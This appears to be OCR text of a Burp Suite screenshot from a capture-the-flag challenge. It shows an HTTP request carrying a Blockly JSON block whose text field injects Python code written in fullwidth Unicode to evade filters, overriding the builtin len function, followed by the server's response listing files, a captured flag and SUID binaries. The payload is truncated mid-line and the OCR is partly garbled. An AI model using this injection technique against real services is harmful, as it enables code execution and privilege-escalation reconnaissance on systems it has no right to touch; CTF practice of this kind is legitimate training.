 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://eci-2zeio8dtoxcjlrd7vqcn.cloudeci1.ichunqiu.com:5000
10 Referer: http://eci-2zeio8dtoxcjlrd7vqcn.cloudeci1.ichunqiu.com:5000/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14
15 {
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"text",
"id":"0(nO;[vj}n|3tMDV`!l$",
"x":134,
"y":168,
"fields":{
"TEXT":
"'；＿＿ｉｍｐｏｒｔ＿＿（'ｓｙｓ'）．ｍｏｄｕｌ
ｅｓ［'＿＿ｍａｉｎ＿＿'］．＿＿ｄｉｃｔ＿＿［'
＿＿ｂｕｉｌｔｉｎｓ＿＿'］．＿＿ｄｉｃｔ＿＿［'
ｌｅｎ'］＝ｌａｍｂｄａ ｘ：１\nｐｒｉｎｔ（
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 10:03:31 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 186
5 Connection: keep-alive
6
7 app.py
8 run.py
9 static
10 flag{7c1a4fe8981e295a78508a49146340b9}
11 /bin/su
12 /bin/ls
13 /bin/dd
14 /bin/mount
15 /bin/umount
16 /usr/bin/gpasswd
17 /usr/bin/newgrp
18 /usr/bin/chfn
19 /usr/bin/passwd
20 /usr/bin/chsh
21 1
22